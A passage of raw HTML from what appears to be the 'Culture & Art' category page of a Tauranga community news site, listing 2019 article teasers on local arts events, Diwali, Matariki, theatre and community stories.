            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_698128512c1b8" id="td_uid_53_698128512dd2d" data-td_block_id="td_uid_52_698128512c1b8" data-td_filter_value="" href="http://baywaka.nz/category/sport/">All</a><a class="mega-menu-sub-cat-td_uid_52_698128512c1b8"  id="td_uid_54_698128512dd67" data-td_block_id="td_uid_52_698128512c1b8" data-td_filter_value="242" href="http://baywaka.nz/category/sport/boxing/">Boxing</a><a class="mega-menu-sub-cat-td_uid_52_698128512c1b8"  id="td_uid_55_698128512dd9b" data-td_block_id="td_uid_52_698128512c1b8" data-td_filter_value="142" href="http://baywaka.nz/category/sport/chess/">Chess</a><a class="mega-menu-sub-cat-td_uid_52_698128512c1b8"  id="td_uid_56_698128512ddc9" data-td_block_id="td_uid_52_698128512c1b8" data-td_filter_value="6598" href="http://baywaka.nz/category/sport/rugby/">rugby</a></div></div><div id=td_uid_52_698128512c1b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>                <a href="http://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Capture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>                <a href="http://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" class="td-image-wrap" title="Have You Heard? Floorball is Coming to The Bay!"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark." title="Have You Heard? Floorball is Coming to The Bay!" /></a></div>                <a href="http://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" title="Have You Heard? Floorball is Coming to The Bay!">Have You Heard? Floorball is Coming to The Bay!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/ortho-bionomy/" rel="bookmark" class="td-image-wrap" title="Pain? Tension? Soreness? Headaches?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ortho-Bionomy" title="Pain? Tension? Soreness? Headaches?" /></a></div>                <a href="http://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/ortho-bionomy/" rel="bookmark" title="Pain? Tension? Soreness? Headaches?">Pain? Tension? Soreness? Headaches?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_698128512c1b8" data-td_block_id="td_uid_52_698128512c1b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_698128512c1b8" data-td_block_id="td_uid_52_698128512c1b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://baywaka.nz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://baywaka.nz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Culture &amp; Art</span></div></div>
                        <h1 class="entry-title td-page-title">Culture &amp; Art</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/para-kore/">Para Kore</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a></li><li class="entry-category"><a  class=""  href="http://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_69812851354d2" data-td_block_id="td_uid_57_69812851354cf" href="http://baywaka.nz/category/culture-art/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_69812851354d3" data-td_block_id="td_uid_57_69812851354cf" href="http://baywaka.nz/category/culture-art/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_69812851354d4" data-td_block_id="td_uid_57_69812851354cf" href="http://baywaka.nz/category/culture-art/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_69812851354d5" data-td_block_id="td_uid_57_69812851354cf" href="http://baywaka.nz/category/culture-art/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_69812851354d6" data-td_block_id="td_uid_57_69812851354cf" href="http://baywaka.nz/category/culture-art/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_69812851354d7" data-td_block_id="td_uid_57_69812851354cf" href="http://baywaka.nz/category/culture-art/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 td_uid_64_698128513575d_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_64_698128513575d" ><div id=td_uid_64_698128513575d class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="534" height="462" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-534x462.jpg"   alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T05:49:55+00:00" >October 14, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="533" height="261" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-533x261.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-533x261.jpg 533w, http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="265" height="198" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-265x198.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-265x198.jpg 265w, http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="265" height="198" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-265x198.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-265x198.jpg 265w, http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" class="td-image-wrap" title="Free Expo to Welcome Newcomers to Western Bay of Plenty"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/09/Migrant-01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="New to the Bay Expo" title="Free Expo to Welcome Newcomers to Western Bay of Plenty" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/new-to-the-bay-expo/" rel="bookmark" title="Free Expo to Welcome Newcomers to Western Bay of Plenty">Free Expo to Welcome Newcomers to Western Bay of Plenty</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-07T01:18:59+00:00" >September 7, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    <!-- wp:paragraph -->
<p>The “New to the Bay Expo 2019” is a free event to be held at Tauranga Boys College on Saturday, 28 September from 10am – 3pm. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>The expo was created to support and inform locals and newcomers to the Western Bay of<br>Plenty about services and activities in the community that support settlement and to encourage community participation. </p>
<!-- /wp:paragraph -->                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-15T08:07:51+00:00" >August 15, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Tauranga Arts Festival promises 10 days and nights of rollicking good entertainment when it rolls into town in October, with highlights ranging...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/scene-on-cameron-road/" rel="bookmark" class="td-image-wrap" title="‘Scene’ on Cameron Road"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/20190322_183044-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/20190322_183044-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/20190322_183044-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shane taylor" title="‘Scene’ on Cameron Road" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/scene-on-cameron-road/" rel="bookmark" title="‘Scene’ on Cameron Road">‘Scene’ on Cameron Road</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T08:23:24+00:00" >July 10, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Hello, my name is Shane Joseph Taylor, which is also the name of my YouTube channel.



Originally from Tauranga,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/crafty-greerton-gears-up-for-bombing/" rel="bookmark" class="td-image-wrap" title="Crafty Greerton Gears Up for Bombing"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/Kiwi-Coast-Lions-under-the-tuition-of-Michelle-cliffright-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/Kiwi-Coast-Lions-under-the-tuition-of-Michelle-cliffright-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/Kiwi-Coast-Lions-under-the-tuition-of-Michelle-cliffright-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Greerton" title="Crafty Greerton Gears Up for Bombing" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/crafty-greerton-gears-up-for-bombing/" rel="bookmark" title="Crafty Greerton Gears Up for Bombing">Crafty Greerton Gears Up for Bombing</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-09T08:21:13+00:00" >July 9, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
When Greerton’s blossoming cherry trees drop their colour and stand stark naked on the sidewalk, in steps Carol Power. 


                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/capture-lifes-special-moments-with-your-camera/" rel="bookmark" class="td-image-wrap" title="Capture Life’s Special Moments with your Camera."><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/20190323_0022_CAF-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/20190323_0022_CAF-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/20190323_0022_CAF-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="capture" title="Capture Life’s Special Moments with your Camera." /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/capture-lifes-special-moments-with-your-camera/" rel="bookmark" title="Capture Life’s Special Moments with your Camera.">Capture Life’s Special Moments with your Camera.</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T08:33:34+00:00" >July 8, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Life is an ongoing series of “moments”, each blending imperceptibly into the next. Your job as a photographer  is to capture...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/maungatapu-chippie-changed-hands/" rel="bookmark" class="td-image-wrap" title="Maungatapu Chippie Changed Hands"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/George-and-Diane_done-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/George-and-Diane_done-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/George-and-Diane_done-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Maungatapu Fish and Chips shop" title="Maungatapu Chippie Changed Hands" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/maungatapu-chippie-changed-hands/" rel="bookmark" title="Maungatapu Chippie Changed Hands">Maungatapu Chippie Changed Hands</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T08:49:33+00:00" >July 5, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Some of you might know George Davies from the Maungatapu Fish and Chip shop – he’s abit of an icon in the...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/the-lunisolar-reality-of-matariki/" rel="bookmark" class="td-image-wrap" title="The Lunisolar Reality of Matariki"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/06/M45-Pleiades-Cluster-1014x487-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/06/M45-Pleiades-Cluster-1014x487-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/06/M45-Pleiades-Cluster-1014x487-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Matariki" title="The Lunisolar Reality of Matariki" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-lunisolar-reality-of-matariki/" rel="bookmark" title="The Lunisolar Reality of Matariki">The Lunisolar Reality of Matariki</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-19T08:31:57+00:00" >June 19, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    Matariki is the Māori name for the cluster of stars also known as the Pleiades. It rises in mid-winter and for many Māori, it heralds the start of a new year. Matariki literally means the 'eyes of god' (mata ariki) or 'little eyes' (mata riki).                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/16th-avenue-theatre/" rel="bookmark" class="td-image-wrap" title="Matinees on Sundays: 31st March and 7th April"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/theatre-round-icon-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/theatre-round-icon-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/02/theatre-round-icon-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="16th avenue theatre" title="Matinees on Sundays: 31st March and 7th April" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/16th-avenue-theatre/" rel="bookmark" title="Matinees on Sundays: 31st March and 7th April">Matinees on Sundays: 31st March and 7th April</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-14T07:11:49+00:00" >February 14, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Work, love and life are just one long, hard slog for the fish-filleting foursome Pearl, Jan, Shelley and Linda. 


                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/what-is-real-love/" rel="bookmark" class="td-image-wrap" title="What is Real Love?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/02/buddha-7-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/02/buddha-7-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/02/buddha-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="what is real love" title="What is Real Love?" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/what-is-real-love/" rel="bookmark" title="What is Real Love?">What is Real Love?</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                        <span class="td-post-author-name"><a href="http://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-14T06:59:18+00:00" >February 14, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Many of us believe love is a feeling of infatuation we get for someone we are attracted to, but what about the...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://baywaka.nz/rescue-helicopter-receives-donation/" rel="bookmark" class="td-image-wrap" title="Rescue Helicopter Receives Donation"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2018/11/0255_TGA_26Apr2017_3600px-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2018/11/0255_TGA_26Apr2017_3600px-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2018/11/0255_TGA_26Apr2017_3600px-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trustpower Rescue Helicopter" title="Rescue Helicopter Receives Donation" /></a></div>
            <div class="item-details">
